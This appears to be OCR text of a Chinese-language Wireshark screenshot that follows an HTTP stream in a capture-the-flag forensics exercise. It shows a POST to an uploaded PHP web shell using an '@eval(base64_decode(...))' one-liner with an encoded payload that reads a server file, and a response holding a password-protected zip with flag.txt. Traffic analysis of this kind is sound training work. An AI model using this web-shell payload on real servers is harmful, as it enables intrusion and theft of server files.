 666666.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C)
tcp.stream eq 9
No. 源地址 目的地址
1281 192.168.25.128 192.16
1316 192.168.25.128 192.16
1317 192.168.43.83 192.16
1318 192.168.25.128 192.16
1319 192.168.43.83 192.16
1320 192.168.43.83 192.16
1321 192.168.25.128 192.16
1363 192.168.25.128 192.16
1364 192.168.25.128 192.16
1365 192.168.43.83 192.16
1366 192.168.43.83 192.16
1367 192.168.43.83 192.16
1368 192.168.25.128 192.16
1497 192.168.43.83 192.16
1498 192.168.25.128 192.16
1647 192.168.25.128 192.16
1648 192.168.43.83 192.16
[Prev request in frame: 1318]
[Prev response in frame: 1320]
[Request in frame: 1364]
[Request URI: http://192.168.43
File Data: 230 bytes
Line-based text data: text/html (
0000 00 50 56 21 b8 f4 00 50 56 f
0010 01 fe 53 94 00 00 80 06 1f 4
0020 19 80 00 50 ba f4 1b 72 0b 9
0030 fa f0 06 de 00 00 48 54 54 5
0040 30 30 20 4f 4b 0d 0a 44 61 7
0050 2c 20 30 38 20 44 65 63 20 3
0060 3a 34 32 3a 33 31 20 47 4d 5
Wireshark · 追踪 HTTP 流 (tcp.stream eq 9) · 666666.pcapng
->|./ 2017-12-08 11:42:11 0 0777
../ 2017-12-08 11:39:10 4096 0777
1.php 2017-12-08 11:33:16 33 0666
6666.jpg 2017-12-08 11:42:11 102226 0666
flag.txt 2017-12-08 11:35:29 17 0666
hello.zip 2017-12-08 09:32:36 224 0666
|<-POST /upload/1.php HTTP/1.1
User-Agent: Java/1.8.0_151
Host: 192.168.43.83
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 371
aa=@eval.
(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfd
GltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRj1iYXNlNjRf
ZGVjb2RlKCRfUE9TVFsiejEiXSk7JFA9QGZvcGVuKCRGLCJyIik7ZWNobyhAZnJlYWQoJFAsZmlsZXNpemUoJEYpK
Sk7QGZjbG9zZSgkUCk7O2VjaG8oInw8LSIpO2RpZSgpOw%3D%3D&z1=RDpcd2FtcDY0XHd3d1x1cGxvYWRcaGVsbG
8uemlwHTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:42:31 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 230
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|PK...........KQ...4...(.......flag.txtC......cS...J..Ea.v....&e$K..2%..$..,..=.J..
1p..p46.PK..?..........KQ...4...(.....$....... .......flag.txt
. .........J. ..p... .o2.p.. .o2.p..PK..........Z...Z.....well,you need passwd!.|<-
3 客户端 分组, 3 服务器 分组, 5 turn(s).
整个对话 (5834 bytes) 显示和保存数据为 ASCII
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help